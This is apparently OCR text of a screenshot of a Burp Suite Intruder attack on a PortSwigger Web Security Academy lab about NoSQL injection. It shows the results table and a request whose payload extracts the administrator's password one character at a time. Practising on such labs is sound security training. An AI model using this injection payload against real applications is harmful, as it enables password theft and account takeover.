 Applications Places System
4. Intruder attack of https://0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net
Attack Save
4. Intruder attack of https://0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Could not ... Comment
21 0 c 200 66 209
84 3 i 200 89 209
98 7 j 200 67 209
112 1 l 200 72 209
226 5 w 200 67 209
243 2 y 200 73 209
245 4 y 200 74 209
257 6 z 200 66 209
0 200 78 151 1
1 0 a 200 112 151 1
2 1 a 200 113 151 1
3 2 a 200 114 151 1
4 3 a 200 113 151 1
5 4 a 200 75 151 1
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'+%26%26+this.password[6]+%3d%3d+'z'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net
3 Cookie: session=68z8t5oPI57HJdsPHxSng9ua1Er1aQY4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net/my-account?id=wiener
9 Dnt: 1
10 Sec-Gpc: 1
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
Search 0 highlights
Finished
Menu /bin/bash Exploiting NoSQL inje... Burp Suite Profession... 4. Intruder attack of ht...